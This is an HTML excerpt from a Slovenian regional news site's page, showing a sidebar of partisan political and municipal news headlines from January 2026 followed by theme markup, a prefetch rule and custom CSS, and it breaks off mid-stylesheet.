            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-368x261.jpg 368w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:38+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:28:01+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697a30e83ae00
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
